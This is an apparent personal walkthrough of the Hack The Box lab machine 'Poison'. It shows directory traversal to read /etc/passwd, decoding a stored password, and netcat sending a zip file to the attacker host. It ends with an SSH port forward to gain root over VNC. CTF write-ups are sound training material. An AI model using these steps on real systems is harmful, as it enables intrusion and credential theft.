Let us continue on our merry HTB retired box journey! This time we are going to look at Poison!
As always, start with an initial nmap scan:
sudo nmap -Pn -oA nmap/initial 10.10.10.84 -vv
We have 2 ports open:
- 22 – SSH
- 80 – HTTP
Let’s go have a look at the webserver and we will run a fuller scan while we do that
sudo nmap -p- -oA nmap/allports 10.10.10.84 -vv
The webserver give us something very interesting! It’s a way to test local .php scripts!
The info, gives us the system info back:
FreeBSD Poison 11.1-RELEASE FreeBSD 11.1-RELEASE #0 r321309: Fri Jul 21 02:08:28 UTC 2017 root@releng2.nyi.freebsd.org:/usr/obj/usr/src/sys/GENERIC amd64
Listfiles give us a list of files. One of theses isn’t like the other!

Heading over to pwdbackup.txt we get some base64!

It’s encoded at least 13 times. Is that going to be a rot13 then base64. Or base64 then rot13? Or base64 13 times?
Before we dive down there, can we do some directory traversal on the file input? Let’s try and read /etc/passwd

We can! We have some users, one of which is charix!
So we have a passwd back up file and a username. How are we going to put these together.
A quick play with cyberchef for a few options on the password we get:

That is 13 base64 decodes! It looks like a password.
The only other port we have open is SSH, so shall we try that?

Bingo! User flag!
A password containing the username and a keyboard walk, what madness is that! I guess it might help if you didn’t work out the file traversal?
Ok, let’s have a look around! In the home directory is a zip file called “secret.zip” This is owned by root but with charix as the group.
Let’s unzip that and see what we have!
Hmm it needs a passphrase !
Let’s re-try the ssh password.
unzip -p Charix!2#4%6&8(0 secret.zip
We get a “2: Event not found.”
Trying the password with ‘ and ” quotes gives the same response. However using a single word password we get
unzip: Failed to open 'password'
Strange!
Let’s park that for the moment and get pspy across to see if there is anything else going on.
Hmmm, pspy doesn’t run with a:
ELF binary type "3" not known. ./pspy32s: Exec format error. Binary file not executable.
Maybe because this is freebsd rather than debian/ubuntu.
Let’s go back to this zip file. Copying it across to my local kali, we are going to try and bruteforce it!
To do this, let’s use nc. On my host box we set up a listener and to point anything that’s sent across into secret.zip
nc -nvlp 9002 > secret.zip
Then on the target we send the file across
nc 10.10.14.33 9002 < secret.zip
We now have the zip file on our local box and can try to crack the password using fcrackzip.
A look at the help shows we need
fcrackzip -u -v -D -p '/usr/share/wordlists/rockyou.txt' secret.zip
The flags mean:
- -u use unzip
- -D dictionary attack
- -p use string as initial password
- -v verbose
That appeared to fail.
I tried doing just an unzip on my kali box and I got prompted for the password. Entering the ssh password worked!
So I was on the right lines, it just couldn’t done in FreeBSD.
The zip file is unzipped. That’s great. Let’s read that bad boy!

Hmm, that’s a bit of a weird pattern!
A quick google and it looks like that encoding is very bizarre, so we might need to convert this UTF-8 to make it readable.
This is all looking a bit too complicated and potentially a red herring.
Let’s get LinEnum over and see what’s going on with the box!
Getting it over, it also doesn’t run.
Right, manual enumeration it is. What’s running as root?
ps aux | grep root
We get a fair few hits. A few look very interesting!

The xvnc viewer is what jumps out at me. I have no idea what it does so I’ve got the manpage.
Geometry is exactly that, the size of the desktop. The depth is the colour range. rfbwait is the maximum time to wait for a RFB client (vnc viewer)
I guess the question is can we view that screen, or take over that. I feel there is more of the command we are missing.
If we do a
ps -A
We get some more information
![]()
So the service is running on port 5901 and localhost.
Doing an nmap on that port from my kali box, shows it as closed.
However looking on the target we need to use a sockstat which lists all ports:

So there is port 5901 for xVNC being run by root.
If do some port forwarding, we might be able to get to that port.
So on our local box, if we do a local port forward of port 5901 to 5901 on the target box:
ssh -L 5901:127.0.0.1:5901 charix@10.10.10.84
We log in using the password.
Confirming the port forward by using netstat
netstat -antp | grep 5901
the flags used there are:
- a – show all
- n – numeric ports
- t – tcp
- p – program (show the PID)

That shows there is a port forward. Is it to the right place? Hope so!
So we know it’s using vnc so if we try to connect to our localhost port 5901 with vnc do we get forwarded to the poison box?
We have vncconnect installed which would make sense. The usage is:
usage: vncconnect [-display Xvnc-display] host[:port]
So we need to look at the flags and work out what we need.
After a bit of googling it doesn’t look like we want vncconnect.
There is also vncviewer installed, that I missed first time. So let’s try logging onto that one!
vncviewer 127.0.0.1:5901
This connects us to something and it asks for a password.
Same password 3 times? Let’s try.

Nope.
What else have we seen? There was the secret zip. Maybe that weird output is the password.
Nope.
Maybe the file name of secret? (i’ll try everything before having to try and work out how to decode that output!)
There is the abtility to give a password file. Maybe we can try that with the secret file?
vncviewer 127.0.0.1:5901 -passwd secret
Ahaha!

So we needed to set up a port forward, then use the secret file to connect to that via VNC.
Another pretty complicated priv esc there that I would be very surprised to see outside of a CTF!
Anyway, it’s now my favourite time!

